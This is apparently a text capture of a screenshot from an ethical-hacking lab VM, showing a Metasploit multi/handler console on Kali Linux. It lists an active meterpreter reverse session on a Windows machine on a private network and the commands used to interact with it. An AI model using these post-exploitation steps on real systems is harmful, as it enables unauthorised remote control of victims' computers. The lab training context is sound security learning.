 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:03 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54419 (192.168.1.3)
msf5 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Right Ctrl
B 99+ SRP 9:03 AM 1
3/14/2019